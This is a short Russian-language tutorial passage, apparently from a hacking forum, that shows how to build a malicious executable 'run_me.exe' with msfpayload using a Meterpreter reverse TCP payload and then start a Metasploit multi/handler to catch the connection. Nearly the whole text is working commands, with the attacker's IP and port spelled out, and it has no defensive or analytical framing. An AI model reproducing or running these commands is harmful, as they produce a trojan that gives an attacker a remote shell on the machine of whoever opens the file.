 И так начнем:

Для начала нам нужно, создать вредоносный исполняемый файл run_me.exe, который в BackTrack(дистрибутив Linux, LiveCD/USB) создается так, как показано ниже:

Код:
# msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.1.5 LPORT=4444 X > /root/Desktop/run_me.exe

LHOST=192.168.1.5 – IP-адрес атакующего
LPORT=4444 – порт атакующего

Запускаем Metasploit:

Код:
# msfconsole

Далее вводим команды:

Код:
> use exploit/multi/handler
> set payload windows/meterpreter/reverse_tcp
> set lhost 192.168.1.5
> exploit